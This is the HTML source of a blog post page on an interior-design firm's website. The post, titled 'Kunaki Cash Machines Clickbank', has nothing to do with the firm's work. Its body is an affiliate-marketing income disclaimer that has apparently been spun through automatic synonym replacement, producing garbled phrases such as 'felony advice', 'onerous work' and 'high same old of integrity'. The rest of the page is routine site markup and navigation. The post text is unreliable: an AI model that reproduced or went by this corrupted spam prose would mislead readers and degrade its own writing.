<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=6990' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="98783dad328b509bceab6e3f-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="98783dad328b509bceab6e3f-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-6990 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a><span class="separator">></span>Kunaki Cash Machines Clickbank &#8211; Kunaki Cash Machines</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-6990" class="even post-6990 post type-post status-publish format-standard hentry category-d-i-y category-d-i-y-shop category-diy-2 category-do-it-yourself category-home-renovation category-home-renovations category-office-renovation category-office-renovations category-search-engine-optimization category-seo-2">
	
														
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/" rel="category tag">D.I.Y.</a>, <a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/" rel="category tag">D.I.Y. Shop</a>, <a href="https://www.indesignmarketingservices.com.sg/category/diy-2/" rel="category tag">DIY</a>, <a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/" rel="category tag">Do It Yourself</a>, <a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/" rel="category tag">Home Renovation</a>, <a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/" rel="category tag">Home Renovations</a>, <a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/" rel="category tag">Office Renovation</a>, <a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/" rel="category tag">Office Renovations</a>, <a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/" rel="category tag">Search Engine Optimization</a>, <a href="https://www.indesignmarketingservices.com.sg/category/seo-2/" rel="category tag">SEO</a>				</span>
				<h1 class="entry-title">Kunaki Cash Machines Clickbank &#8211; Kunaki Cash Machines</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					January 16, 2014				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p>&nbsp;This website online and the services offered on this website online aren&rsquo;t related, affiliated, endorsed, or sponsored by using Amazon, eBay, and Craigslist nor have they been reviewed tested or licensed via Amazon, eBay, and Craigslist.</p>
<p>ClickBank is the retailer of this product. CLICKBANK&reg; is a registered trademark of Click Sales, Inc., a Delaware service provider situated at 917 S. Lusk Street, Suite 200, Boise Idaho, 83706, U.S.A. and utilized by permission. ClickBank&rsquo;s position as retailer does now not represent an endorsement, approval or evaluation of this product or any claim, remark or opinion utilized in promotion of this product.    We Do Not imagine in get rich fast programs and cannot assure results &ndash; we believe in onerous work, adding value and helping others. As stipulated via regulation, in selling this and all our packages we use illustrative numbers simplest and we can not and don&rsquo;t make results ensures or supply skilled, monetary or felony advice. Which Is why it will be important that you learn all of our phrases and cash disclaimers by the use of the link below as you are not assured to get outcomes or achieve an investor. It&rsquo;s the entire common legal stuff however we want to be clear and above board with the whole thing we do and we hold ourselves (and you) to a high same old of integrity. That&rsquo;s why we additionally put our disclaimers on our checkout pages. Thanks for losing by way of</p>
</div>
									</div>
						
							<div class="entry-meta">
					 				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
											</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/beagle-dog-zone-training-guide-and-beagle-obedience-lessons/" rel="prev"><span class="meta-nav">&larr;</span> Beagle Dog Zone Training Guide and Beagle Obedience Lessons</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/christian-friends-united/" rel="next">Christian Friends United <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="5316"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
